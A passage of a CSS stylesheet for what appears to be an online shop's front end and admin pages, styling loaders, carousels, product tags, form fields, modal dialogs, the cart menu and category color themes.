    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate-reverse;
    animation-direction: alternate-reverse;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 4px;
    height: 20px;
    content: '';
    background: #ff6700
}

.loader:before {
    margin: -10px 0 0 -10px;
    -webkit-animation-delay: .25s;
    animation-delay: .25s;
    -webkit-transform: scale(1, .3);
    -ms-transform: scale(1, .3);
    transform: scale(1, .3)
}

.loader:after {
    margin: -10px 0 0 6px;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
    -webkit-transform: scale(1, .5);
    -ms-transform: scale(1, .5);
    transform: scale(1, .5)
}

.loader-white {
    background: #fff
}

.loader-white:after, .loader-white:before {
    background: #fff
}

.loader-gray {
    background: rgba(0, 0, 0, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000") \9
}

.loader-gray:after, .loader-gray:before {
    background: rgba(0, 0, 0, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000") \9
}

@-webkit-keyframes loader {
    0% {
        -webkit-transform: scale(1, .5);
        opacity: .2;
        filter: alpha(opacity=20) \9
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
}

@keyframes loader {
    0% {
        -webkit-transform: scale(1, .5);
        transform: scale(1, .5);
        opacity: .2;
        filter: alpha(opacity=20) \9
    }
    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
}

.zss-pagenavi {
    height: 30px;
    padding: 15px 0
}

.zss-pagenavi .numbers {
    display: inline-block;
    width: 48px;
    height: 24px;
    padding: 3px 0;
    margin: 0 7px;
    font-size: 18px;
    font-weight: 200;
    line-height: 24px;
    color: #b0b0b0
}

.zss-pagenavi .iconfont {
    font-size: 24px;
    vertical-align: bottom
}

.zss-pagenavi a.numbers {
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.zss-pagenavi a.numbers:hover {
    background: #b0b0b0;
    color: #fff
}

.zss-pagenavi .current {
    background-color: #757575;
    color: #fff
}

.zss-carousel-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-carousel-list li {
    float: left;
    width: 234px;
    margin-right: 14px
}

.zss-carousel-col-4-list li {
    width: 296px
}

.zss-carousel-col-5-list li {
    float: left;
    width: 234px
}

.zss-controls .control {
    display: inline-block;
    text-align: center;
    color: #b0b0b0;
    -webkit-transition: color .5s;
    transition: color .5s
}

.zss-controls .control:focus {
    outline: 0
}

.zss-controls .control.active, .zss-controls .control:hover {
    color: #ff6700
}

.zss-controls-small .control {
    width: 24px;
    height: 16px;
    padding: 16px 0;
    font-size: 16px;
    line-height: 16px
}

.zss-controls-middle .control {
    width: 48px;
    height: 48px;
    padding: 24px 0;
    font-size: 48px;
    line-height: 48px
}

.zss-controls-large .control {
    width: 64px;
    height: 64px;
    padding: 16px 0;
    font-size: 64px;
    line-height: 64px
}

.zss-controls-line-small .control {
    width: 24px;
    height: 16px;
    padding: 3px 5px;
    border: 1px solid #e0e0e0;
    font-size: 16px;
    line-height: 16px
}

.zss-controls-large .control-disabled, .zss-controls-large .control-disabled.active, .zss-controls-large .control-disabled:hover, .zss-controls-line-small .control-disabled, .zss-controls-line-small .control-disabled.active, .zss-controls-line-small .control-disabled:hover, .zss-controls-middle .control-disabled, .zss-controls-middle .control-disabled.active, .zss-controls-middle .control-disabled:hover, .zss-controls-small .control-disabled, .zss-controls-small .control-disabled.active, .zss-controls-small .control-disabled:hover {
    color: #e0e0e0
}

.zss-controls-block-middle .control, .zss-controls-block-small .control {
    background-color: #b0b0b0;
    background-color: rgba(66, 66, 66, .2);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#33424242", endColorstr="#33424242") \9;
    color: #fff;
    -webkit-transition: background-color .5s;
    transition: background-color .5s
}

.zss-controls-block-middle .control.active, .zss-controls-block-middle .control:hover, .zss-controls-block-small .control.active, .zss-controls-block-small .control:hover {
    color: #fff;
    background-color: #757575;
    background-color: rgba(66, 66, 66, .6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#99424242", endColorstr="#99424242") \9
}

.zss-controls-block-middle .control-disabled, .zss-controls-block-middle .control-disabled.active, .zss-controls-block-middle .control-disabled:hover, .zss-controls-block-small .control-disabled, .zss-controls-block-small .control-disabled.active, .zss-controls-block-small .control-disabled:hover {
    color: #fafafa
}

.zss-controls-block-small .control {
    width: 20px;
    height: 24px;
    padding: 12px 0;
    font-size: 18px;
    line-height: 24px
}

.zss-controls-block-middle .control {
    width: 36px;
    height: 48px;
    padding: 24px 0;
    font-size: 36px;
    line-height: 48px
}

.zss-controls .control-disabled {
    cursor: default
}

.zss-pagers {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-pagers .dot {
    display: block;
    width: 6px;
    height: 6px;
    border: 2px solid #f5f5f5;
    border-radius: 6px;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background-color: #b0b0b0;
    -webkit-transition: all .5s;
    transition: all .5s
}

.zss-pagers .pager {
    display: inline-block;
    width: 10px;
    height: 10px;
    padding: 10px;
    margin: 0 2px;
    cursor: pointer
}

.zss-pagers .pager:hover .dot {
    background: #ff6700
}

.zss-pagers .pager-active {
    cursor: default
}

.zss-pagers .pager-active .dot, .zss-pagers .pager-active:hover .dot {
    border-color: #ff6700;
    background-color: transparent
}

.product-list {
    position: relative;
    z-index: 1
}

.product-list:hover {
    z-index: 2
}

.product-list .flag {
    position: absolute;
    top: 0;
    left: 50%;
    z-index: 2;
    width: 64px;
    height: 20px;
    margin-left: -32px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #fff
}

.product-list .flag-reduction {
    background-color: #e50dbb;
    z-index: 8
}

.product-list .flag-saleoff {
    background-color: #e53935;
    z-index: 7
}

.product-list .flag-postfree {
    background-color: #ffac13;
    z-index: 6
}

.product-list .flag-bargain {
    background-color: #ffac13;
    z-index: 4
}

.product-list .flag-gift {
    background-color: #2196f3;
    z-index: 3
}

.product-list .flag-new {
    background-color: #83c44e;
    z-index: 5
}

.manage-edit-box .box-main {
    padding: 30px 20px 13px
}

.manage-edit-box input, .manage-edit-box select, .manage-edit-box textarea {
    height: 40px;
    line-height: 20px;
    resize: none
}

.manage-edit-box .box-main.row {
    margin-right: 0;
    margin-left: 0;
    padding: 30px 0 20px 13px
}

.manage-edit-box .row div {
    padding-right: 13px
}

.manage-edit-box .table-type {
    margin-bottom: 20px;
    color: #a6d580;
    font-size: 17px;
    margin-left: -30px
}

.manage-edit-box .form-section .zss-select {
    width: 294px;
    margin-right: 0
}

.manage-edit-box .form-select-2 .zss-select {
    float: left;
    width: 140px
}

.manage-edit-box .form-select-2 .select-county, .manage-edit-box .form-select-2 .select-province {
    margin-right: 14px
}

.manage-edit-box .form-confirm {
    padding: 14px 4px 15px 20px;
    border-top: 1px solid #f5f5f5
}

.manage-edit-box .form-confirm .btn {
    float: left;
    width: 140px;
    height: 30px;
    line-height: 30px;
    margin-right: 14px
}

.manage-edit-box .form-confirm .btn-primary {
    margin-right: 10px
}

.input-label {
    position: absolute;
    left: 12px;
    top: 11px;
    z-index: 2;
    padding: 0 3px;
    font-size: 14px;
    line-height: 18px;
    color: #b0b0b0;
    background: 0 0;
    cursor: text;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.input-text:hover {
    border-color: #b0b0b0
}

.input-text:focus {
    outline: 0
}

textarea.input-text {
    height: 3em;
    resize: vertical
}

.form-section {
    position: relative;
    margin: 0 0 14px;
    padding: 0;
    border: 0;
    text-align: left
}

.form-section .input-text:-ms-input-placeholder, .form-section .input-text::-moz-placeholder, .form-section .input-text::-webkit-input-placeholder, .form-section .input-text::placeholder {
    color: #fff
}

.form-section .input-text[disabled] {
    background-color: #f5f5f5
}

.form-section .input-text[disabled]:-ms-input-placeholder, .form-section .input-text[disabled]::-moz-placeholder, .form-section .input-text[disabled]::-webkit-input-placeholder, .form-section .input-text[disabled]::placeholder {
    color: #f5f5f5
}

.form-section .msg {
    position: absolute;
    left: 10px;
    top: -26px;
    z-index: 5;
    padding: 6px 12px;
    margin: 0;
    font-size: 12px;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18)
}

.form-section .msg-error {
    visibility: hidden;
    visibility: visible \9;
    display: none \9;
    opacity: 0;
    background-color: #e53935;
    color: #fff;
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
    -webkit-transition: all .2s;
    transition: all .2s
}

.form-section .msg-error:after {
    position: absolute;
    top: 30px;
    left: 15px;
    width: 12px;
    height: 6px;
    content: '';
    background: url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAGCAYAAAD37n+BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PoqQVgUAAABNSURBVHjaYnxhrlvPwMDQwEAcaGACEo1AXE+EYpCaRiYop4mApnqoGgYmJEGQQB0WxXUwxegaQKAZiGuR+LVQMThgwWJiCw42GAAEGADDKgvj76U41wAAAABJRU5ErkJggg==) 50 % 50 % no-repeat
}

.form-section-focus .input-text {
    border-color: #ff6700
}

.form-section-focus .input-text::-webkit-input-placeholder {
    color: #b0b0b0;
    -webkit-transition: color .2s .2s linear;
    transition: color .2s .2s linear
}

.form-section-focus .input-text:-ms-input-placeholder, .form-section-focus .input-text::-moz-placeholder {
    color: #b0b0b0;
    transition: color .2s .2s linear
}

.form-section-focus .input-text::placeholder {
    color: #b0b0b0;
    -webkit-transition: color .2s .2s linear;
    transition: color .2s .2s linear
}

.form-section-focus .input-label {
    color: #ff6700
}

.form-section-focus .msg-error {
    display: block \9;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.form-section-active .input-label {
    top: -7px;
    font-size: 12px;
    background: #fff
}

.form-section-error input.input-text, .form-section-error textarea.input-text {
    background: url(shop_admin/static/src/default/images/icon/input-err.png) 95% 50% no-repeat
}

.modal-alert {
    width: 500px;
    margin-left: -250px
}

.modal-alert .modal-bd {
    padding: 60px 60px 40px;
    text-align: center
}

.modal-alert .text {
    min-height: 130px
}

.modal-alert .title, .modal-alert h3 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 50px;
    color: #424242
}

.modal-alert p {
    margin: 0;
    font-size: 18px;
    line-height: 30px;
    color: #b0b0b0
}

.modal-alert .actions .btn {
    margin: 0 7px
}

.modal-message-pop {
    width: 930px;
    height: 530px;
    margin-top: -265px;
    margin-left: -465px;
    background: 0 0
}

.modal-message-pop .close {
    width: 26px;
    height: 26px;
    border: 2px solid #fff;
    line-height: 26px;
    color: #fff
}

.modal-message-pop .close:hover {
    background: 0 0
}

.modal-message-pop .message-countdown {
    position: absolute;
    top: 50px;
    right: 14px;
    color: #fff;
    opacity: .5;
    filter: alpha(opacity=50) \9;
    z-index: 10
}

.modal-message-pop .message-link {
    display: block;
    height: 530px;
    background-repeat: no-repeat;
    background-position: center bottom
}

body.lt-IE8 {
    height: 100%;
    overflow: hidden
}

.modal-update-browser {
    width: 730px;
    height: 570px;
    margin-top: -285px;
    margin-left: -365px;
    border-radius: 10px
}

.modal-update-browser .modal-body {
    height: 570px;
    max-height: 570px;
    padding: 0;
    text-align: center;
    overflow: hidden
}

.modal-update-browser .modal-body .tip {
    margin: 70px 0 30px;
    font-size: 18px;
    line-height: 2
}

.modal-update-browser .modal-body .app-code {
    display: block;
    margin: 0 auto 40px
}

.modal-update-browser .modal-body .download {
    width: 370px;
    margin: 0 auto
}

.modal-update-browser .modal-body .download dt {
    margin: 0 0 20px;
    padding: 0;
    color: #999
}

.modal-update-browser .modal-body .download dd {
    float: left;
    width: 160px;
    margin: 0 8px;
    list-style: none;
    border-radius: 10px;
    border: 1px solid #e6e6e6
}

.modal-update-browser .modal-body .download dd a {
    display: block;
    height: 60px;
    background-image: url(../images/icon/icons.png);
    background-repeat: no-repeat;
    text-indent: -9999em;
    border-radius: 10px
}

.modal-update-browser .modal-body .download dd a:hover {
    background-color: #f2f2f2
}

.modal-update-browser .modal-body .download dd .chrome {
    background-position: center 0
}

.modal-update-browser .modal-body .download dd .firefox {
    background-position: center -60px
}

.modal-choose-pro {
    width: 1100px;
    margin-top: -300px;
    margin-left: -613px;
    background: 0 0
}

.modal-choose-pro .close {
    background-color: #fafafa
}

.modal-choose-pro .modal-header {
    background: 0 0;
    text-align: center
}

.modal-choose-pro .modal-header h3 {
    font-size: 28px;
    color: #fff
}

.modal-choose-pro .modal-body {
    margin-left: -14px;
    text-align: center;
    overflow: hidden
}

.modal-choose-pro .modal-footer {
    padding: 10px 0 0;
    background: 0 0;
    border: none
}

.modal-choose-pro ul {
    margin: 0;
    padding: 0;
    position: relative;
    overflow: hidden
}

.modal-choose-pro .zss-pagers-wrapper {
    margin-top: 25px
}

.modal-choose-pro .list {
    margin: 0 auto
}

.modal-choose-pro .list li {
    float: left;
    height: 300px;
    text-align: center;
    cursor: pointer;
    color: #424242;
    position: relative;
    list-style: none;
    background-color: #fff
}

.modal-choose-pro .list li input {
    display: none
}

.modal-choose-pro .list li img {
    display: block;
    width: 160px;
    height: 160px;
    margin: 40px auto 15px
}

.modal-choose-pro .list li .g-name {
    margin: 0 0 5px
}

.modal-choose-pro .list li .g-price {
    margin: 0;
    color: #ff6700
}

.modal-choose-pro .list li .icon-radio {
    position: absolute;
    top: 20px;
    left: 20px
}

.modal-choose-pro .list .selected .icon-radio, .modal-choose-pro .list .selected:hover .icon-radio {
    background-color: #ff6700
}

.modal-choose-pro .list .selected .icon-radio:before {
    border-color: #ff6700
}

.modal-choose-pro-2 .modal-body, .modal-choose-pro-3 .modal-body, .modal-choose-pro-4 .modal-body {
    margin-left: 0
}

.modal-choose-pro-2 .list {
    width: 510px
}

.modal-choose-pro-3 .list {
    width: 758px
}

.modal-choose-pro-4 .list {
    width: 1006px
}

.modal-backdrop-dark.fade.in {
    opacity: .8;
    filter: alpha(opacity=80) \9
}

.modal-del-confim .modal-body {
    text-align: center
}

.modal-coudan .modal-header {
    height: auto
}

.modal-coudan .modal-header h3 {
    margin-bottom: 10px;
    font-weight: 400
}

.modal-coudan .modal-header .desc {
    margin: 0;
    color: #b0b0b0;
    font-size: 16px
}

.modal-coudan .modal-header .money, .modal-coudan .modal-header .over {
    color: #ff6700
}

.modal-alert .much-text {
    font-size: 18px;
    line-height: 2
}

.modal-precheck-tip {
    width: 800px;
    margin-left: -400px
}

.modal-precheck-tip .list {
    margin: 0;
    padding: 0
}

.modal-precheck-tip li {
    float: left;
    list-style: none;
    width: 240px;
    height: 240px;
    text-align: center
}

.modal-precheck-tip li img {
    width: 160px;
    height: 160px
}

.modal-precheck-tip li h3 {
    margin: 0 10px 10px;
    font-size: 14px;
    font-weight: 400
}

.modal-precheck-tip li .price {
    margin: 0;
    color: #ff6700
}

.modal-precheck-tip .msg {
    text-align: center;
    font-size: 20px;
    line-height: 36px
}

.modal-precheck-tip .modal-bd {
    padding: 40px;
    position: relative
}

.modal-precheck-tip .modal-bd .control {
    position: absolute;
    top: 0;
    width: 40px;
    height: 100%;
    line-height: 320px;
    padding: 0;
    border: none;
    font-size: 40px;
    font-weight: 400
}

.modal-precheck-tip .modal-bd .control-prev {
    left: 0
}

.modal-precheck-tip .modal-bd .control-next {
    right: 0
}

.modal-precheck-tip-1 {
    width: 572px;
    margin-left: -286px
}

.modal-precheck-tip-1 .list {
    width: 240px;
    margin: 0 auto
}

.modal-precheck-tip-2 {
    width: 572px;
    margin-left: -286px
}

.modal-precheck-tip-2 .list {
    width: 480px;
    margin: 0 auto
}

.modal-precheck-tip-3 .list {
    width: 720px;
    margin: 0 auto
}

.modal-precheck-tip-msg {
    width: 500px;
    margin-left: -250px
}

.modal-baoxian {
    width: 800px;
    height: 500px;
    margin-left: -400px;
    margin-top: -250px
}

.modal-baoxian .modal-body {
    padding: 20px
}

.modal-baoxian .modal-body .con-1 h4 {
    margin: 0 0 20px;
    font-size: 16px;
    color: #424242
}

.modal-baoxian .modal-body .con-1 .icon-list {
    padding: 0 0 20px;
    border-bottom: 1px solid #e0e0e0;
    margin: 0
}

.modal-baoxian .modal-body .con-1 .icon-list .icon {
    display: block;
    width: 80px;
    height: 80px;
    margin: 0 auto 10px;
    background: url(../images/icon-baoxian-service.png) no-repeat
}

.icon-bg, .modal-baoxian .modal-footer .iconfont {
    display: inline-block;
    vertical-align: middle
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-1 {
    background-position: 0 0
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-2 {
    background-position: 0 -80px
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-3 {
    background-position: 0 -160px
}

.modal-baoxian .modal-body .con-1 .icon-list li {
    float: left;
    width: 253.33px;
    margin: 0;
    list-style: none;
    text-align: center;
    color: #666
}

.modal-baoxian .modal-body .con-1 .xuzhi dt {
    margin-bottom: 6px;
    font-size: 16px;
    color: #424242
}

.modal-baoxian .modal-body .con-1 .xuzhi dd {
    margin: 0;
    color: #666;
    line-height: 2
}

.modal-baoxian .modal-body .con-1 .xuzhi dd a {
    margin-left: 10px;
    color: #ff6700;
    cursor: pointer
}

.modal-baoxian .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    text-align: right
}

.modal-baoxian .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-baoxian .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-baoxian .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-baoxian .modal-footer p span {
    cursor: pointer
}

.modal-baoxian .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.modal-baoxian .modal-footer .iconfont {
    width: 18px;
    height: 18px;
    line-height: 18px;
    border: 1px solid #e0e0e0;
    margin-right: 6px;
    background-color: #fff;
    color: #fff;
    font-size: 20px;
    text-align: center;
    position: relative;
    top: -1px
}

.modal-baoxian .modal-footer .iconfont:hover {
    color: #757575
}

.modal-baoxian .modal-footer .selected .iconfont {
    color: #fff;
    border-color: #ff6700;
    background-color: #ff6700
}

.modal-baoxian .modal-footer .selected .iconfont:hover {
    color: #fff
}

.modal-guajia {
    width: 760px;
    height: 502px;
    margin-left: -380px;
    margin-top: -251px
}

.modal-guajia .modal-body {
    height: 320px;
    padding: 20px;
    overflow-y: auto;
    color: #757575
}

.modal-guajia .modal-body h4 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #424242
}

.modal-guajia .modal-body ol {
    padding: 0 0 0 20px;
    margin-bottom: 20px;
    line-height: 2
}

.modal-guajia .modal-body table {
    width: 600px;
    margin-bottom: 40px
}

.modal-guajia .modal-body table caption {
    padding-bottom: 10px;
    text-align: left;
    font-size: 16px;
    color: #424242
}

.modal-guajia .modal-body table thead th {
    background: #4a99d1;
    color: #fff;
    height: 40px;
    border: 1px solid #e9f0f5
}

.modal-guajia .modal-body table thead .th-1 {
    width: 200px
}

.modal-guajia .modal-body table thead .th-2 {
    width: 300px
}

.modal-guajia .modal-body table thead .th-3 {
    width: 100px
}

.modal-guajia .modal-body table tbody td {
    height: 40px;
    background: #dfeaf1;
    border: 1px solid #e9f0f5;
    color: #676767;
    text-align: center
}

.modal-guajia .modal-body dl {
    margin: 0
}

.modal-guajia .modal-body dl dt {
    font-size: 16px;
    color: #333;
    margin: 0 0 10px
}

.modal-guajia .modal-body dl dd {
    margin: 0;
    line-height: 2
}

.modal-guajia .modal-footer {
    padding-left: 20px;
    padding-right: 20px
}

.modal-guajia .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-guajia .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-guajia .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-guajia .modal-footer p span {
    cursor: pointer
}

.modal-guajia .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.modal-water-install .modal-body p {
    margin: 0
}

.modal-choose-pro .list li:hover .icon-radio {
    background-color: #e0e0e0
}

.icon10:before {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 5px;
    vertical-align: middle
}

.icon5:before {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 5px;
    vertical-align: middle
}

.icon-bg {
    width: 22px;
    height: 22px;
    line-height: 22px;
    border-radius: 11px;
    text-align: center;
    background-color: #ff6700;
    color: #fff
}

.icon-bg:before {
    font-size: 5px;
    vertical-align: middle
}

.icon-radio {
    display: inline-block;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background-color: #fff;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.icon-radio:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 11px;
    position: absolute;
    top: -4px;
    left: -4px
}

.site-topbar {
    position: relative
}

.site-topbar .topbar-cart, .site-topbar .topbar-info {
    position: relative;
    float: right;
    height: 40px
}

.site-topbar .topbar-cart {
    width: 100%;
    margin-left: 15px
}

.site-topbar .topbar-cart-filled .cart-mini {
    color: #fff;
    background: #ff6700
}

.site-topbar .topbar-cart-active .cart-mini {
    color: #ff6700;
    background: #fff
}

.site-topbar .topbar-info {
    line-height: 40px
}

.site-topbar .topbar-info .link, .site-topbar .topbar-info .message, .site-topbar .topbar-info .sep, .site-topbar .topbar-info .user {
    float: left
}

.site-topbar .topbar-info .link {
    padding: 0 5px;
    text-align: center
}

.site-topbar .topbar-info .link-order {
    width: 70px
}

.site-topbar .topbar-info .sep {
    margin: 0
}

.site-topbar .cart-mini {
    position: relative;
    z-index: 32;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #666;
    font-size: 14px;
    border: 1px solid #eaeaea
}

.site-topbar .cart-mini i {
    margin-right: 4px;
    font-size: 20px;
    line-height: 20px;
    vertical-align: -1px
}

.site-topbar .cart-mini-num {
    margin-left: -4px
}

.site-topbar .cart-menu {
    display: none;
    position: absolute;
    right: 0;
    right: -1px \9;
    top: 40px;
    z-index: 1131;
    min-width: 316px;
    width: 100%;
    padding: 15px 0 0;
    color: #424242;
    background: #fff;
    border: 1px solid #e0e0e0 \9;
    border-top: 0 \9;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .15);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .15)
}

.site-topbar .cart-menu .loading, .site-topbar .cart-menu .msg {
    margin: 5px 20px 20px;
    text-align: center
}

.site-topbar .cart-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.site-topbar .cart-list li {
    position: relative;
    height: 80px;
    padding: 0 20px
}

.site-topbar .cart-list li.first .cart-item, .site-topbar .cart-list li:first-child .cart-item {
    border-top: 0
}

.site-topbar .cart-item {
    position: relative;
    height: 60px;
    padding: 10px 0;
    border-top: 1px solid #e0e0e0;
    line-height: 20px
}

.site-topbar .cart-item:hover .btn-del {
    display: block
}

.site-topbar .cart-item .thumb {
    float: left;
    margin-right: 10px
}

.site-topbar .cart-item .thumb img {
    width: 60px;
    height: 60px
}

.site-topbar .cart-item .name {
    float: left;
    width: 95px;
    height: 40px;
    margin: 10px 0;
    color: #424242;
    overflow: hidden
}

.site-topbar .cart-item a.name:hover {
    color: #ff6700
}

.site-topbar .cart-item .price {
    float: right;
    margin: 10px 20px 0 5px
}

.site-topbar .cart-item .btn-del {
    display: none;
    position: absolute;
    top: 21px;
    right: 0
}

.site-topbar .cart-item .btn-del:hover {
    color: #424242
}

.site-topbar .cart-item .btn-del i {
    font-size: 16px;
    line-height: 16px
}

.site-topbar .cart-total {
    padding: 15px 20px;
    background: #fafafa
}

.site-topbar .cart-total .total {
    float: left;
    width: 135px;
    color: #757575
}

.site-topbar .cart-total .price {
    display: block;
    font-weight: 400;
    color: #ff6700
}

.site-topbar .cart-total .price em {
    font-size: 24px;
    line-height: 16px
}

.site-topbar .cart-total .btn-cart {
    float: right;
    width: 130px;
    padding: 0;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    color: #f5f5f5;
    background: #ff6700
}

.site-mini-header {
    font-size: 12px;
    border-bottom: 2px solid #ff6700;
    background: #fff;
    color: #b0b0b0
}

.site-mini-header .header-logo {
    width: 93px;
    margin-top: 26px
}

.site-mini-header .logo {
    width: 48px;
    height: 48px
}

.site-mini-header .logo:after, .site-mini-header .logo:before {
    width: 48px;
    height: 48px
}

.site-mini-header .header-title {
    float: left;
    margin-top: 26px
}

.site-mini-header .header-title h2, .site-mini-header .header-title p {
    margin: 0
}

.site-mini-header .header-title h2 {
    font-size: 28px;
    line-height: 48px;
    font-weight: 400;
    color: #424242
}

.site-mini-header .header-title h2 span {
    margin-left: 10px;
    color: #ff6700
}

.site-mini-header .has-more h2 {
    margin-bottom: 6px;
    line-height: 1
}

.site-mini-header .has-more p {
    color: #757575;
    line-height: 1
}

.site-mini-header .topbar-nav {
    float: left;
    height: 40px;
    line-height: 40px;
    overflow: hidden
}

.site-mini-header .topbar-cart, .site-mini-header .topbar-info {
    position: relative;
    float: right;
    height: 40px
}

.site-mini-header .topbar-cart {
    width: 115px;
    margin-left: 15px
}

.site-mini-header .topbar-cart-filled .cart-mini {
    color: #fff;
    background: #ff6700
}

.site-mini-header .topbar-cart-active .cart-mini {
    color: #ff6700;
    background: #fff
}

.modal-addcart-captcha-drag {
    width: 280px;
    height: 264px;
    margin-top: -132px;
    margin-left: -140px;
    border-radius: 5px
}

.modal-addcart-captcha-drag .modal-header {
    padding: 8px 15px
}

.modal-addcart-captcha-drag .close {
    top: 8px
}

.modal-addcart-captcha-drag .modal-body {
    padding: 15px;
    text-align: center
}

.modal-addcart-captcha-drag .drag-captcha-wrapper {
    margin: 0 auto
}

.fixed-qrcode {
    position: fixed;
    top: 65%;
    display: block;
    z-index: 999;
    background-color: #ff6700;
    width: 120px;
    height: 120px;
    margin-left: -123px
}

.fixed-qrcode p {
    text-align: center
}

.text-overflow {
    text-overflow: ellipsis;
    overflow: hidden
}

.latest-deals-product {
    margin-top: 20px;
    position: relative
}

.latest-deals-product .count-down-time2 {
    position: absolute;
    top: -61px;
    right: 80px
}

.latest-deals-product .product-list li {
    border: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 5px
}

.latest-deals-product .product-list li:hover {
    border: 1px solid #958457
}

.latest-deals-product .owl-next {
    top: -40px
}

.latest-deals-product .owl-prev {
    top: -40px;
    left: inherit;
    right: 26px
}

.count-down-time2 {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px
}

.count-down-time2 .icon-clock {
    width: 23px;
    height: 26px;
    background: url(../images/icon-clock.png) center center no-repeat;
    display: inline-block;
    margin-top: 5px
}

.count-down-time2 .box-count {
    text-transform: none;
    color: #f96d10;
    border: 1px solid #f96d10;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    padding: 0 10px;
    margin-top: 4px;
    margin-right: 4px;
    margin-left: 4px
}

.category-featured.box-products-default .sub-category-list a:hover, .category-featured.box-products-red .sub-category-list a:hover {
    color: #f36
}

.category-featured.box-products-default .navbar-brand, .category-featured.box-products-red .navbar-brand {
    background: #f36
}

.category-featured.box-products-default .navbar-brand a:hover, .category-featured.box-products-red .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-default .nav-menu .navbar-collapse, .category-featured.box-products-red .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f36
}

.category-featured.box-products-default .nav-menu .nav > li.active a, .category-featured.box-products-default .nav-menu .nav > li.active a:after, .category-featured.box-products-default .nav-menu .nav > li:hover a, .category-featured.box-products-default .nav-menu .nav > li:hover a:after, .category-featured.box-products-red .nav-menu .nav > li.active a, .category-featured.box-products-red .nav-menu .nav > li.active a:after, .category-featured.box-products-red .nav-menu .nav > li:hover a, .category-featured.box-products-red .nav-menu .nav > li:hover a:after {
    color: #f36
}

.category-featured.box-products-default .nav-menu .nav > li > a:before, .category-featured.box-products-red .nav-menu .nav > li > a:before {
    background: #f36
}

.category-featured.box-products-default .product-list li .add-to-cart, .category-featured.box-products-red .product-list li .add-to-cart {
    background-color: rgba(255, 51, 102, .7);
    background: rgba(255, 51, 102, .7);
    color: rgba(255, 51, 102, .7)
}

.category-featured.box-products-default .product-list li .add-to-cart:hover, .category-featured.box-products-red .product-list li .add-to-cart:hover {
    background: #f36
}

.category-featured.box-products-default .product-list li .quick-view a.compare:hover, .category-featured.box-products-default .product-list li .quick-view a.heart:hover, .category-featured.box-products-default .product-list li .quick-view a.search:hover, .category-featured.box-products-red .product-list li .quick-view a.compare:hover, .category-featured.box-products-red .product-list li .quick-view a.heart:hover, .category-featured.box-products-red .product-list li .quick-view a.search:hover {
    background-color: #f36;
    opacity: .9
}

.category-featured.box-products-pink .sub-category-list a:hover {
    color: #f6c
}

.category-featured.box-products-pink .navbar-brand {
    background: #f6c
}

.category-featured.box-products-pink .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-pink .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f6c
}

.category-featured.box-products-pink .nav-menu .nav > li.active a, .category-featured.box-products-pink .nav-menu .nav > li.active a:after, .category-featured.box-products-pink .nav-menu .nav > li:hover a, .category-featured.box-products-pink .nav-menu .nav > li:hover a:after {
    color: #f6c
}

.category-featured.box-products-pink .nav-menu .nav > li > a:before {
    background: #f6c
}

